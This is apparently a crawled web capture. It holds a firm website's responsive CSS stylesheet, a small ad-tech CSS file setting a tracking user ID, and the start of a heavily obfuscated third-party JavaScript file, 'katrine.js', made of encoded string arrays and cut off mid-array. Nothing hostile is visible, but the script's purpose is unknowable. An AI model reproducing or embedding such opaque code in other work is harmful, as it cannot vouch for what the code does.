    .bioWhiteSidebar .bioTabs {
        display: block;
    }

    .showbio_page .bioTabsMobile {
        display: none !important
    }

    .showbio_page .bio-pres-more {
        margin-bottom: 10px;
    }

    /* our firm */
    .our-firm_page .white-section-sidebar .firm-feature-image img {
        width: 333px;
    }

    .our-firm_page .firm-main-box .main-box-title {
        font-size: 60px;
    }

    .our-firm_page .white-section-sidebar .firm-feature-image {
        display: block;
        position: absolute;
        bottom: 80px;
        right:0;
    }

    .our-firm_page .white-section-body .firm-subtitle {
        padding: 49px 84px 0 165px;
    }

    .our-firm_page .firm-blue-box {
        background-repeat: no-repeat;
        background-position: top center;
        background-size: cover;
        height: 1055px;
        margin: auto;
    }

    .our-firm_page .firm-blue-box {
        position: relative;
        color: #FFFFFF;
    }

    .our-firm_page .firm-blue-video {
        width: 625px;
        height: 225px;
        position: absolute;
        bottom: 130px;
        left: calc(50vw - 315px);
        background-size: cover;
        color: #FFFFFF;
    }

        .our-firm_page .firm-blue-video .inner-blue {
            z-index: 0;
            background: #0033A0;
            position: absolute;
            left: 0;
            top: 30px;
            padding: 40px 210px 40px 40px;
            font-size: 40px;
            
            width: 500px;
        }

        .our-firm_page .firm-blue-video .inner-dots {
            display: block;
            z-index: 1;
            position: absolute;
            right: 265px;
            top: 119px;
            width: 45px;
            height: 42px;
            background: url(/assets/images/white-dots.png);
        }

        .our-firm_page .firm-blue-video .inner-image {
            left: auto;
            z-index: 3;
            position: absolute;
            right: 0;
            top: 0;
            width: 300px;
            height: 150px;
            background-repeat: no-repeat;
            background-size: cover;
            background-position: center center;
        }

        .our-firm_page .firm-blue-video .inner-image-btn {
            position: absolute;
            right: 260px;
            top: 110px;
            z-index: 4;
            left: auto;
        }

        .our-firm_page .firm-blue-video a.firm-blue-video-link:hover {
            opacity: .8;
        }

    .our-firm_page .firm-main-box .inset-video-wrap {
        left: auto;
    }

    .our-firm_page .firm-main-box {
        margin: auto;
    }

    .our-firm_page .firm-intro {
        margin-bottom: 30px;
    }

    .our-firm_page .firm-blue-box .inner-arrow {
        display: block;
        position: absolute;
        bottom: 15px;
        left: calc(50vw - 66px);
        font-size: 66px;
        color: #FFFFFF;
    }


   li.active a.menu-item {
        background-color: #fff;
    }
  
    /* bios core */
        .bios_page .search-pager {
        text-align: left;
    }

        .bios_page .search-pager .resultsRange {
            text-align: left;
            display: inline;
            margin-top: 0;
        }

        .bios_page .search-pager .fa {
            font-size: 22px;
        }

            .bios_page .search-pager .resultsRange, .bios_page .search-pager .pageRange {
                font-family: "montserrat",sans-serif;
                font-size: 16px;
            }

    .bios_page results-text {
        margin-top: 0;
    }

    .bios_page .bio-headshot-wrap {
        height: 426px;
        margin: 12px;
        flex-basis: 226px;
        max-width: 226px;
        background-color: #fff;
        position: relative;
        overflow: hidden;
    }

        .bios_page .bio-headshot-wrap:hover {
            opacity: 1;
        }

            .bios_page .bio-headshot-wrap:hover .bio-headshot-overlay {
                opacity: .3;
            }

    .bios_page .first-box {
        height: 426px;
        margin: 12px;
        flex-basis: 226px;
        max-width: 226px;
    }

        .bios_page .first-box p {
            font-size: 28px;
        }

        .bios_page .first-box .btn {
            font-size: 16px;
            color: #fff;
        }

    .bios_page .last-box p {
        font-size: 28px;
    }

    .bios_page .last-box .btn {
        font-size: 16px;
    }

    .bios_page .first-box-btn, .bios_page .last-box-btn {
        position: absolute;
        bottom: 16px;
    }

    .bios_page .bio-info {
        height: 200px;
        background-color: #fff;
        position: absolute;
        width: 100%;
        bottom: 0;
        right: auto;
        top: auto;
    }

    .bios_page .bio-headshot {
        height: 226px;
        width: 100%;
        background-position: center center;
        background-size: cover;
        margin: auto;
    }

    .bios_page .adv-search select {
        width: 90%;
    }

    .bios_page .whitebg {
        margin-top: 40px;
        padding-bottom: 80px;
        background: #fff;
    }


    /* series detail */
    .showseries_page .search-pager {
        text-align: left;
    }

        .showseries_page .search-pager .resultsRange {
            text-align: left;
            display: inline;
            margin-top: 0;
        }

        .showseries_page .search-pager .fa {
            font-size: 22px;
        }

        .showseries_page .search-pager .resultsRange, .showseries_page .search-pager .pageRange {
            font-family: "montserrat",sans-serif;
            font-size: 16px;
        }


    /* Case Studies */
        .case-studies .search-pager .resultsRange {
            text-align: left;
            display: inline;
            margin-top: 0;
        }

        .case-studies .search-pager .fa {
            font-size: 22px;
        }

        .case-studies .search-pager .resultsRange, .case-studies .search-pager .pageRange {
            font-size: 16px;
        }

    .case-studies .result-item {
        width: 45%;
        flex-basis: 45%;
    }

    .case-studies .result-item {
        margin-left: 2.5%;
        margin-right: 2.5%;
    }

    .case-studies .flex-wrap {
        padding: 0;
        justify-content: flex-start;
        margin: 0 -20px 0;
    }

    .case-studies .result-item.result-item--featured {
        width: 100%;
        flex-basis: 100%;
        display: flex;
    }

    .case-studies .result-item--featured .result-item__content-wrap {
        width: 50%;
    }

    .case-studies .result-item--featured .result-item__image-link {
        display: flex;
    }

        .case-studies .result-item--featured .result-item__image-link img {
            object-fit: cover;
            object-position: center bottom;
        }

    .case-studies .result-item--featured .inner-box {
        background-color: transparent;
        font-size:18px;
    }

        .case-studies .result-item--featured .inner-box .more-link {
            font-weight: bold;
            color: #000;
            text-align: left;
        }

            .case-studies .result-item--featured .inner-box .more-link:hover {
                color:#fff;
            }


            .case-studies .result-item--featured .item-title {
                font-size: 23px;
            }


    .showcasestudy_page .page-content .sidebarImageWrap .keyContacts {
        padding: 0;
        background-color: transparent;
    }

    .case-study-team {
        padding: 25px !important;
        background-color: #F7F9FD;
        margin-bottom: 40px;
    }

    .showcasestudy_page h1 {
        font-size: 40px;
    }


    .showcasestudy_page .capabilitiesBreadcrumb {
        margin-bottom: 32px;
        display: inline-block;
    }

    /* thought leadership core */
    .thoughtleadership_page .search-pager {
        text-align: left;
    }

        .thoughtleadership_page .search-pager .resultsRange {
            text-align: left;
            display: inline;
            margin-top: 0;
        }

        .thoughtleadership_page .search-pager .fa {
            font-size: 22px;
        }

        .thoughtleadership_page .search-pager .resultsRange, .thoughtleadership_page .search-pager .pageRange {
            font-size: 16px;
        }

    /* people pages */
    .showpeoplepage_page .shared-stats {
        margin-bottom: 155px;
    }

    .showpeoplepage_page .people-sidebar {
        float: left;
    }

    .showpeoplepage_page .expanderItem {
        margin-right: 20px;
    }

    .showpeoplepage_page .people-projects {
        margin-bottom: 0;
        padding: 0;
    }

    .showpeoplepage_page .project-intro {
        margin-right: 40px;
        padding: 0;
    }

    .showpeoplepage_page .white-section-body {
        padding-right: 25px;
    }

    .showcareerpage_page .white-section-body {
        padding-right: 25px;
    }

    .showpeoplepage_page .sidebar-right {
        float: right;
    }

    .showpeoplepage_page .peoplepage-callout.keyContacts {
        float: left;
    }

    ul.sub-menu {
        list-style: none;
        padding: 0;
        margin: 0;
        display: inline-block;
        background-color: #0047FF;
        padding: 10px;
    }

        ul.sub-menu li {
            border-bottom: solid 1px #DCE2EB;
            margin-bottom: 10px;
        }

            ul.sub-menu li a {
                color: #fff;
                display: inline-block;
                font-family: "montserrat",sans-serif;
                font-size: 12px;
                font-style: normal;
                font-weight: 800;
                line-height: 20px;
                letter-spacing: 0.24px;
                text-transform: uppercase;
            }

    a.sub-menu-item.menu-item {
        padding-left: 2em;
        display: block;
        margin: 0;
        padding-bottom: 4px;
        padding-top: 4px;
    }


    /* locations */
    .showoffice_page .phone-fax {
        padding: 0 0 0 30px;
    }

        .showoffice_page .phone-fax a, .showoffice_page .phone-fax span {
            padding-bottom: 0;
            font-size: 16px;
        }

    .showoffice_page .office-address {
        font-size: 16px;
    }

    .showoffice_page .sidebarImageWrap img {
        width: 300px;
        margin-bottom: 30px;
    }

    .showoffice_page .sidebarImageWrap {
        position: absolute;
        right: 60px;
    }

    .locations_page .offices-list {
        margin-left: 45px;
        margin-right: 45px;
    }

        .locations_page .offices-list ul {
            list-style: none;
            padding: 80px 0 0 0;
            margin: 0;
        }

    .locations_page .map-wrap {
        height: 55vh;
    }

    .locations_page .page-content-body > .gradient-section {
        padding-bottom: 250px;
    }


    /* Client Success Map */
    .showclientsuccessmap_page .list {
        margin-bottom: 45px;
    }

        .showclientsuccessmap_page .list ul {
            list-style: none;
            padding: 40px 0 0 0;
            margin: 0;
        }

    .showclientsuccessmap_page .map-wrap {
        height: 55vh;
    }

    .showclientsuccessmap_page .page-content-body > .gradient-section {
        padding-bottom: 250px;
    }

    .new-boxes {
        margin-left: -16px;
        margin-right: -16px;
    }

    .new-box__wrap {
        flex-basis: 33%;
        max-width: 33%;
        padding: 36px 16px 0 16px;
    }

    .new-box__wrap--iswide {
        flex-basis: 66%;
        max-width: 66%;
    }
}
/* ########## END : Responsive/Tablet+ ############################################################ */

@media only screen and (min-width : 1024px) {

    .tagline {
        font-size: 4.6875vw;
    }

    .retailinsitute_page .tagline, .showcasestudy_page .tagline, .showoffice_page .tagline {
        font-size: 3.6875vw;
    }

    .hb-blue-heading-text h2 {
        font-size: 4.6875vw;
    }
    .hb-blue-heading-text .ri-textarea {
        font-size: 18px;
     }

    .index_page .hp-search {
        left: calc(60vw - 300px);
        width: 600px;
        height: 200px;
        padding: 40px;
    }

    .showbio_page .bioInfoWrap h1 {
        font-size: 60px;
    }

    /* hp */
        .index_page .hp-image-wrap {
        position: absolute;
        height: 100vh;
        top: -100px;
        right: 0;
        width: 50vw;
        overflow: hidden;
        display: block;
    }

    .hp-image-wrap__buttons {
        position: absolute;
        bottom: 0;
    }

    .hp-image-mobile {display:none;}
    .hp-image-wrap__buttons--mobile {display:none;}

    .index_page .hp-text {
        position: absolute;
        height: 100vh;
        top: -98px;
        display: flex;
        align-items: center;
    }

    .hp-text__btn-wrap {margin-top:40px;}

    .hp-text__blurb {
        width: 50%;
    }

    .index_page .hp-text h2 {
        font-size: 90px;
        margin-bottom: 90px;
        margin-top:60px;
    }

    .index_page .hp-text__blurb * {
        font-size: 28px;
   
    }

    .index_page .hp-header {
        min-height: 100vh;
        margin-bottom: -98px;
    }

    .index_page .hp-intro .sg-row {
        display: flex;
        align-items: center;
    }

    .index_page .hp-intro__industries {
        padding-left: 80px;
        padding-top: 0;
    }

    .index_page .key-items div {
        padding-left: 60px;
        padding-bottom: 75px;
    }

    /* case studies */
    .case-studies .result-item {
        width: 30%;
        flex-basis: 30%;
    }

    .case-studies .result-item {
        margin-left: 1.66%;
        margin-right: 1.66%;
    }

    .case-studies .result-item--featured .result-item__content-wrap {
        width: 36.3333%;
    }

}

/* ########## START : Responsive/Desktop+ ############################################################ */
@media only screen and (min-width : 1241px) { /* master layout mods */
    html, body {
    }

    #pagemarker-lg {
        visibility: visible;
    }

    .page-content-body {
        min-height: 400px;
    }

    .sg-pagewidth {
        max-width: 1440px;
        padding-left: 105px;
        padding-right: 105px;
    }

    .index_page .hp-text .sg-pagewidth {
        padding-left: 105px !important;
        padding-right: 105px !important;
    }

    .sg-pagewidth-inner {
        max-width: 1440px;
        padding-left: 143px;
        padding-right: 143px;
    }

    .sg-pagewidth .sg-pagewidth-inner {
        padding-left: 105px;
        padding-right: 105px;
    }

    .wb-widget {
        float: right;
    }

    .careers_page .inset-video-wrap {
        float: right; 
    }

    ul.sub-menu {
        margin-right: 15px;
        margin-left: -10px;
    }

    .horz-widgets .wb-widget {
        float: none;
        margin: 0 auto;
    }

    .sidebarImageWrap.no-image {
        min-height: 240px;
        margin-top: 0;
    }

    .footer-content-mobile {
        display: none;
    }

    .footer-content {
        display: block;
        background-color: #fff;
        color: #000;
        min-height: 475px;
        padding-bottom:20px;
    }

    .subscribe-box a#SignUpSubmit {
        margin-top:0;
        margin-left: 20px;
    }

    .footer-content .footer-row-top {
        padding-top: 36px;
    }

    .footer-content a.home-link {
        margin-bottom: 36px;
        display: block;
    }

    .footer-row-middle-offices .offices-list ul {
        padding-left: 0;
        padding-bottom: 15px;
    }

    .footer-content .footer-row-middle {
        padding-top: 20px;
    }

    .footer-menu {
        display: flex;
        justify-content: space-between;
    }

    .footer-content .footer-menu a {
        color: #0047FF !important;
        font-family: "montserrat",sans-serif;
        font-size: 16px;
        font-style: normal;
        font-weight: 800;
        line-height: 1.2;
        letter-spacing: 0.9px;
        text-transform: uppercase;
        float: left;
        display: inline-block;
        margin-bottom: 20px;
    }

    .footer-content .footer-menu .keep-togther {
        display: inline-block;
    }

    .footer-content .footer-row-middle .footer-menu a {
        color: #000 !important;
        font-size: 16px;
        font-style: normal;
        font-weight: 400;
        line-height: 26px;
        font-family: "miller-text",serif;
        text-transform: revert;
    }

    .footer-content .footer-row-bottom .bottom-text {
        font-size: 16px;
        font-weight: 400;
        color: #000;
    }

    .footer-content .disclaimer {
        font-size: 16px;
        font-weight: 400;
        color: #000;
        margin-bottom: 4px;
    }

    .footer-content .footer-social {
        padding: 10px 0 30px 0;
    }

    .footer-content .footer-social a {
        color: #fff;
    }

    .footer-content .footer-social i {
        font-size: 23px;
        margin-right: 8px;
        color: #0033A0;
        opacity: 1;
    }

    .footer-content .footer-social .svg-twitter {
        margin-right: 8px;
    }

        .footer-content .footer-social .svg-twitter svg {
            height: 24px;
            width: 21px;
            vertical-align: sub;
            fill: #0033A0;
        }

        .footer-content .footer-social .svg-tiktok {
            height: 24px;
            width: 24px;
            vertical-align: sub;
            fill: #0033A0;
            opacity: 1;
        }


    .sidebarImageWrap {
        width: 650px;
        position: absolute;
        top: -40px;
        left: calc(50% + 110px);
        z-index: 1;
    }

    .RIBox {
        margin-top: 36px;
        min-height: 207px;
    }

 

    a.hp-image-wrap__button {
        margin: 15px 75px;
    }

    /* media shared */
    .media-header .media-header-image {
        width: 48%;
        left: calc(16% + 144px);
    }


    /* bio */
    .showbio_page .overview {
        padding-right: 40px;
    }

    .showbio_page .sg-col-lg-9.customtab-pad {
        padding-right: 40px;
    }

    .showbio_page .overview-lower .subHead {
        padding-top: 10px;
    }

    .showbio_page .bioInfoWrap {
        padding-left: 100px;
        line-height: 1.4;
    }

    .showbio_page .bioImageWrap .bioImageWrapInner {
        min-height: 396px;
    }

    .showbio_page .bioWhiteSidebar {
        top: -45px;
    }

    /* people pages */
    .showpeoplepage_page .feature-image {
        display: block;
        position: absolute;
        left: 0;
        top: -50px;
        padding-right: 11px;
        padding-bottom: 6px;
    }

        .showpeoplepage_page .feature-image img {
            padding-right: 11px;
            padding-bottom: 10px;
        }

    .showpeoplepage_page .feature-image__caption {
        font-size: 10px;
        max-width: 307px;
        max-height: 32px;
        overflow: hidden;
        padding: 0 0 2px 31%;
        margin-top: -12px;
        line-height: 1;
        color: #000;
        background: none;
    }

    .showpeoplepage_page .white-section-sidebar {
        padding-top: 150px;
        padding-right: 25px;
    }

    .showpeoplepage_page .white-section-body {
        padding-left: 0;
    }

    /* our firm */
    .our-firm_page .white-section-sidebar .firm-feature-image {
        display: block;
        position: absolute;
        bottom: -50px;
    }

        .our-firm_page .white-section-sidebar .firm-feature-image img {
            width: 365px;
        }

    .our-firm_page .white-section-body {
        padding-left: 30px;
    }

        .our-firm_page .white-section-body .firm-subtitle {
            padding: 49px 84px 0 151px;
        }

    /* locations */
    .showoffice_page .white-section {
        padding-top: 105px;
        padding-bottom: 105px;
    }

    .showoffice_page .sidebarImageWrap {
        right: auto;
    }

        .showoffice_page .sidebarImageWrap img {
            width: 100%;
        }

    .showoffice_page .keyContacts {
        position: absolute;
        top: calc(100% - 80px);
        left: 150px;
    }

    .locations_page .map-wrap {
        height: 75vh;
    }


    /* Client Success Map */
    .showclientsuccessmap_page .map-wrap {
        height: 75vh;
    }


    /* carers */
    .showcareerpage_page .feature-image {
        display: block;
        position: absolute;
        left: 0;
        top: -50px;
        padding-right: 11px;
        padding-bottom: 6px;
    }

    .showcareerpage_page .feature-image__caption {
        font-size: 10px;
        max-width: 350px;
        max-height: 32px;
        overflow: hidden;
        padding: 0 0 2px 31%;
        margin-top: 1px;
        line-height: 1;
        color: rgba(107, 107, 107, 0.8);
        background: none;
    }

    .showcareerpage_page .keyContacts {
        width: 300px;
    }

    .showcareerpage_page .applyNow {
        width: 300px;
    }


    .career-sidebar-widget .wb-widget {
        float: none;
        width: 300px;
    }

    .thoughtleadershipFeatureTitle {
        font-size: 22px;
        font-weight: 400;
    }


    .thoughtleadershipFeature .box {
        padding: 20px;
    }

    .thoughtleadership_page .results-text {
        padding-top: 0;
    }

    .thoughtleadershipResults h4 {
        margin-top: 0;
        border-bottom: none;
        padding-bottom: 0;
    }

    .thoughtleadershipSidebarWidgets {
        margin-top: 60px;
        margin-right: 60px;
        width: auto;
    }

    /* Industries/Services */
    .showservice_page .sidebarImageWrap .keyContacts,
    .showindustry_page .sidebarImageWrap .keyContacts,
    .showcareerstory_page .sidebarImageWrap .keyContacts,
    .showspecialtypage_page .sidebarImageWrap .keyContacts,
    .showmentorstory_page .sidebarImageWrap .keyContacts,
    .showcasestudy_page .sidebarImageWrap .keyContacts { width: 300px; padding: 25px; background: #F7F9FD; position: absolute; top: calc(100% - 80px); left: 127px; right: auto; }

    .showservice_page .sidebarImageWrap > img,
    .showindustry_page .sidebarImageWrap > img,
    .showcareerstory_page .sidebarImageWrap > img,
    .showmentorstory_page .sidebarImageWrap > img,
    .showspecialtypage_page .sidebarImageWrap > img,
    .showcasestudy_page .sidebarImageWrap > img { max-width: 100%; }

    .showservice_page .white-section,
    .showindustry_page .white-section,
    .showcareerpage_page .white-section,
    .showcareerstory_page .white-section,
    .showspecialtypage_page .white-section,
    .showmentorstory_page .white-section,
    .showpeoplepage_page .white-section,
    .showcasestudy_page .white-section { padding: 105px 45px; }

    .showservice_page .sidebarImageWrap,
    .showindustry_page .sidebarImageWrap,
    .showcareerstory_page .sidebarImageWrap,
    .showmentorstory_page .sidebarImageWrap,
    .showspecialtypage_page .sidebarImageWrap,
    .showcasestudy_page .sidebarImageWrap { padding-top: 0; }

    /* careers */
    .showcareerpage_page .careerSidebar {
        margin-top: 120px;
    }
}
/* ########## END : Responsive/Desktop+ ############################################################ */


/* subscribe box custom breakpoint */
@media only screen and (min-width : 1280px) {
    .subscribe-box__text {
        display: inline-block;
        font-family: "miller-display",serif;
        font-weight: 300;
        letter-spacing: 0;
        font-size: 24px;
        font-style: normal;
        line-height: 1.2;
    }
}

/* homepage extra sizing */
@media only screen and (min-width : 1681px) {
    .index_page .hp-text h2 {
        font-size: 160px;
    }
    .index_page .hp-text {}
}

@media only screen and (min-width : 1400px) {
    .tagline, .caps__title {
        font-size: 70px !important;
    }
    .hb-blue-heading-text h2 {
        font-size: 70px !important;
    }
    .search_page .hb-blue-heading-text h2 {
        max-width: 975px;
    }
    .retailinsitute_page .tagline, .showcasestudy_page .tagline, .showoffice_page .tagline {
        font-size: 70px !important;
    }
}

    /* ios input zoom workaround */
    @supports (-webkit-overflow-scrolling: touch) {
        select,
        textarea,
        input {
            font-size: 16px !important;
        }

        .bios_page .search .SearchSubmit {
            height: 48px;
        }

            .bios_page .search .SearchSubmit:after {
                top: 16px;
            }

        textarea, input.text, input[type="text"], input[type="button"], input[type="submit"], .input-checkbox {
            -webkit-appearance: none;
            border-radius: 0;
        }
    }

    @media only screen and (min-width : 2200px) {
        .index_page .hp-image-wrap {
            width: 50vw !important;
        }
    }


    @media only screen and (min-width : 768px) and (-ms-high-contrast: none), (-ms-high-contrast: active) {
        .thought-leadership .result-item__wrap {
            flex-basis: 29% !important;
        }
    }


--- FILE ---
content_type: text/css
request_url: https://tags.srv.stackadapt.com/sa.css
body_size: -11
content:
:root {
    --sa-uid: '0-214cd810-e2cd-5e03-76e1-a6c325bc7e4c';
}

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/katrine.js
body_size: 33602
content:
var _0x1207876c=['ys7dSSknWRG','W6ahW7pcTCo+','W4rPxmo5W5W','gCkVgSkOFW','W5WRW6FcVSow','tL7cQdNcQW','h8oHW4mvWO4','jhWVWRddHW','jmoHCJ4W','W5C3W4brva','tIdcVKC+','W6LeWPyupG','W4VdHMddJge','dmk1WQ1FWOu','W4DfxMFcUa','vCkewx7dPa','i8oMFZu1','fSodEd88','W6tcRgCNWP0','wqhcKr/cGq','W5NcGZ1gWOu','W7udW5tcNSo2','WONcR8k0iYm','WPZcU8ksbJa','FWxcVbdcHa','W7K1hCk1AG','W7K5W6FdSmk2','yv1aW5BcUq','W6/dR8kpvSol','EGb2tCkI','W7JdVW7dSKy','jmojEqSC','z8oOe2ZdJa','WR9bkmklwq','veT8W7NcGq','DbBdVCkbWPu','w2L/W6JcIa','W4L0D2ZcNG','dfyrW5n2','W5dcNgKfWQK','aSoiW4zOWOK','WQm2W4VdG8os','W5pdO8kTq8oP','qSkmW4KVW4O','de8Yn2q','WOzeoSk4va','WQldKrD3xa','sqO2WPBdUG','EqddUcDE','DCkFW6u5W54','waigWPpdJW','ydpdJ8kBWPG','r8kIW541W54','W4tdRLBdMgu','bSoSWPZdVSk9','hMZcI0zc','W6CNo8kfAW','vCkYW7RdHmkZ','WPOVW79hrq','rSoyq8oYiCocus4JWOhdT0e','WQ3cPSkwhHq','WOldSCkoW6vo','rGakWRRcLq','WPhcLHTasW','kvzYEc4','DmkJCv7dGW','W4FdNSk/CCoq','b8oXW7SmWOK','nmkOWPBdSCkV','W5xcHxenWOy','W7XopmkvvG','pdjTx0i','WPOYW5Xdrq','WOpdLu5Heq','gmoxW44WWQa','DIJdGCkUWOa','CGBcHfOt','W5NdSSk0q8o3','ua0nWRRcGa','WQddVdLQsa','WQxdNrHksq','vXOcWO7dMG','vMLsW5FcPG','p0NcU2LM','WOVcP8k1jHG','F8k/wMNdJW','qCkNW7a+W54','WOeIW5ldMSkS','fe9P','W5W5W4tcGmoI','AsfDACkJ','pSkUlCkIwG','g8odW5mFW5S','A8oPa0RdNa','rSknpSoF','BsVcTW0K','W4THvSo2W6W','mKXLBJO','w8ohbSkQWQC','Emkcpf7dHa','WRaWW6WAaW','omo7CsK3','W7ldKqBdKM0','W4/dVgVdP0m','W5bGDwVcVG','lgPszbe','WQBdNSkpW4DU','ymkcW53dTmkl','WOhdOJb3zG','ohyLW652','umkIW4SGW50','W6VdRu/dT0y','lmotW4G0WOy','fCokW7KeWPm','W6pcGYZdQWm','tSkPW5aSW7W','W7WJlmkSAq','pmk6omkouW','W4G6W6tcOCoF','mCokW6LGW7i','WPiBW5vNxW','CCk/W5K7W74','W6/dVwldT0i','WQxcR8kMdWa','WRCYW5K5dq','mCo6vdG0','W6FdUcxdQu4','F8kQfCoTWRq','iCkoW43dO8km','lgC6p3S','W4KZW7CJjW','W71gs2hcVG','W6dcOK8NWOa','WRiuW7Gzsq','W602pCo3W5u','W7G3kmkmtW','WQ/dKGRcG8kj','a2mIW5ny','WRtcP2i8WPK','W4fpB8kXW5C','WRddK0tdMxu','tsNcUxC+','WQNcOgSxWOa','pSkvWQRdHCkO','m8kSp8kjwG','qwiwbmk+','WOFcQNOUWPq','CWVcOXJcPG','W7xcOui5WR4','xW3cLWRcGG','W5iPW7Tfrq','W67cPemTWRW','vYWonYqpW50DWRddQG','W5ddNgJdJKO','DWtcOZ3cQa','weJcGdpcHa','fe3cHMPS','WPBdVsz1zW','W7T4WOddHmkO','W44XW67cP8or','W7n5D0VcNa','hwOqnvy','mCkyoCkhqq','ywOOt8ok','W4ldHSkArCom','mmoozaSn','ouqwxeK','xv8xFSk8','z0arrSkj','zmoKfgRdHq','bKCXmxq','WPKeW5NdTCk6','WOdcJSkbgb0','WQZcP2SXWP8','dSoRWQpdPSkj','W4WiW5pcSmoj','E8oGn8kOWQW','n3qGW5jQ','W7DdweJcOW','j1lcGrBdIW','gwZcKKTs','WQBdH8kVW7bQ','W5SPkCkquq','AIVcGIJcVq','kSoQW4LJW68','W70ToCoQW78','zmkmoCoNWOC','rHaaWPFdHW','WO8yW6FdLSk/','CCosf2/dOa','pCokW6XMW7q','W4/dVYdcKeO','DH/dLIhcIW','W4vqWR/dVCkq','nSkZm8kCvW','fLT4urG','WP3dTs/cJmkb','CqRcVYVcOG','WPzFpSkLFG','WRmOW40Xeq','WQ/dLKBdU8kt','W6uVW4NcMSom','W4BdN2ldMMG','c1NcIYJcSW','WP3dTd/cJCkV','W6/dQmkdh8kM','W5XfWO0XjG','W7JcIJ3dUWe','DcuTWOldMW','W4a8fSo0W6e','W6NdK8kTsmoK','WPRdSYD/Aq','ytldI8kwWPC','WP8NW5yRxG','W65/WPFdU8kM','W6ZdOWddTeS','gmoxWRJdH8kv','pSozBcKq','WRq8W57dO8og','CSkSEKRdTa','WR1HkCkchq','lmkyiCkDvW','W7xcMaldJsm','WPJcM8k0gZO','W7Smpmk2tW','ACkkA2ldHq','WPmaW684vG','W6FcO1WPWR0','WOhdLbKlxa','W7v4WRZdSSkM','WOZdSSklW7zx','BmkgW7OmW7a','W6hdLCkpq8oQ','WOtdKYNcMCkm','WQRdLrlcUSk3','W4FdU8kWC8oQ','o8owW6P6W5i','qqrTvmkZ','FWKhWQxcNq','k8klyW4','FmkiWPLWW7BdISoHWOVcMIWYW6i','WO/dOrBdLNa','WRjca8kcfW','oeRcO09Q','g8oYW6OhWPi','w0tcJcVcIa','W6W2nmka','p8ocW75OW5i','WOddUSkgW69x','aK7cTKL9','WONcUxeqWRy','W4BdTSkIBSop','W6C0W59xuW','WRVdGH50sq','khrkW4T0','mxldNaVcSG','W7izW5BcKG','xCkYamonWPC','wf4mB8kM','W4yogSk4rG','awRcOG3cTa','W7aEW5TOFq','yqDTsmkQ','W7fTWPihjG','FCk5cCkgWQG','bvbFBY8','kuZcLMnd','W514WPVdLCk4','mCoqW7jJW60','W7xdNqtdK2W','W4RdQSkjzCo9','WPNdTZ99Dq','W5ZcLgiFWOziW7i','WOGBW6O0ma','zuTcW5BcVq','W7jHt2tcNq','yrK9WPxcTW','c8oZW5LdW7S','WP46amk2EW','W53cPGRdJGi','D8oEfSk9WOW','FcaUWRxdVW','W6mHmmkwFq','gSo2WOpdQCk0','ngPBW5n4','WRiMW4WJdG','oSoUEZuZ','W6i5dmkiBW','uKKNu8kB','ix/cSK5e','WRTBcCklyW','WQddQ8khW6LA','W4LIa8kYW6e','W6LiDMxcKW','WQrzg8k8cW','g3pcM01s','W7dcR1eWWQy','EqLTuSkK','exdcQGBcOG','g8o1WOpdLSkm','WP7cH0evWQy','y8kdW5BdKSkl','WOhcL1yvWOy','y0PCW6hcOa','xcPZtmkt','BSoofwJdQq','W4rEWPG9pG','evFcOWRcJW','v8oxpgFdPq','W6ZdPbZdT04','W70yhmo1','WOlcQ2elWPu','W4aWW5ZcTCoX','B8k9gSo6W58','cLHuBqm','W4jCWQ3dG8ks','aSo4zZCN','m2pcM15p','W5tdGsZdLKa','WOBdVrDxua','emkBaSkOEW','W4hcVgGPWQS','W77cPa3dQIW','W4vnW4RcMmoh','WPZdLatcR8kw','WPCPW7GoxG','WOekW6RdLmks','BWFcKxCg','W6OsaSoxWOO','WOxdMZjAW5pcGCoJW6tdJfpdJCkN','WQpdGMfxW7W','xqqlWPldHW','c3ldG2BdMmkHWO4hW4pcUCo1WR/dTa','FSk0x3VdOq','sCofd8kgWQ4','WOzXfmkNwq','W5m3pSoRW7S','WRixlCkVW70','c8oRW7W3WPm','xmklj8oNWR4','ymkPW4y/W70','m8oJBcq7','W79ov2ZcRa','W7VdJf7dKeG','WOpcMSkkebK','W55eWQpdQmk6','DX8CWOpcIW','sXFcTWRcQW','W53dT8k1CmoW','C0BcSZ7cSwu0','vCk1FK/dKG','W6r0WRmLpW','rHagWP/dMW','W63dSq3dQum','W4pdM19oWOW','W4zfWR83iq','WPaWW5Ompa','i8oQEWiO','ov/cVevS','wK7dRddcIW','WQmTW4CemW','wWikWQRcTa','W7JdK8kjvCoW','WR85W7qIuW','qCk2Du3dGW','W4pdNX7dSwy','W7FcG0S9WRK','m3NcUKPY','W7hcRvC+WQm','W53cILq','W4m8oCozW4a','bmkToCkexq','yv1EW5pcVq','WOCrW6xdSCk4','W7FdSeNdUW','W7TfF8omW6O','agqCmvi','WPpdTJLPBG','W5H+D37cNa','taNdRCkJWOO','W7XHWOhdKmk1','WPuPW7aprq','WOmIW73dVmkS','sSotfmkFWRK','hwZcLe1F','W74ynCoTW5S','f8oewGO','W4rGtwBcQG','uHKtWOZcSG','n8oTEIe7','CGz8WONcPq','DSk9jmoMWPq','DYhcKKaR','W77dS8kbDCoD','zCkmW5ldO8kS','WQ1jaSkFiW','W71kWO0qoW','WR/dLmkMW7n/','W4XPw8o5W5a','W7aSemk8WO8','W6ZcRsJdKaq','emoQBaDr','WOxdOrLGDW','hCoPW4j0W5C','W7fjwwZcRW','iLpcM1rD','W6a2W5z+zW','EcrFsmkF','b8oFusiQ','fwNcTJBcPW','W4tdQGNdKKm','W5TqWQhdTSkf','W7mzW5r8hW','WQqjW5/dSmkQ','WRmEW7uaeG','uMTCWOP0','W7ZdH3NdS0e','dwFcPGVcPa','xXtcIr3cHG','sb4IWQNdPW','W4nvDCogW6K','W6OrpmovW5q','C8kTW5q7W4m','c8knBXK','WPFcH8kUcWu','W6VdKX7dQNq','CbGAWOpcQq','WRVdNCkGvSoW','W4rpWOG8oq','WR/dJqzgvW','BmoUbxRdKa','WQqTW5u6bW','vgpcKHNcRq','WOzTWQ0qcmkQF8kgWPJcJxzM','WOmTW5i','WPPvgCkgwa','h8o8vdSZ','W7yQWO5Kla','Fc3cSYxcIW','a8oQW6ebWOa','W6FcUKWbWRm','jhSRW7v2','W71JB1ZcTG','WR8MW4ddUmkN','bxezoui','zZiuWRFcNq','WOSMW6ypwW','dfiCW59B','W7GiW7HtuG','W5WqeSk0sG','j8ojAZaP','DgaNsSkC','yJxdJSkwWQa','i8oedSkzqG','W6RdVapdV0S','tH4wWPddHW','zJZdKCkQWRO','ihXMW5NcG8kWWPVcMhtdQq','W5ubdmkVFq','W47dHCkPASol','W6uHkCkkFq','Fw1AW5BcGq','w1hcGs7cIq','WPVdSCk